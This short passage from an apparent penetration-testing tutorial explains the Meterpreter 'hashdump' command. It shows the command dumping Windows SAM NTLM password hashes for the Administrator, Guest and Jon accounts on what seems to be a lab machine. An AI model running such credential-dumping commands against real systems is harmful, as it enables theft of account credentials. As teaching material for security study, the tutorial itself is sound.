 The hashdump command will list the content of the SAM database. The SAM (Security Account Manager) database stores
user's passwords on Windows systems. These passwords are stored in the NTLM (New Technology LAN Manager) format.
The hashdump command
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >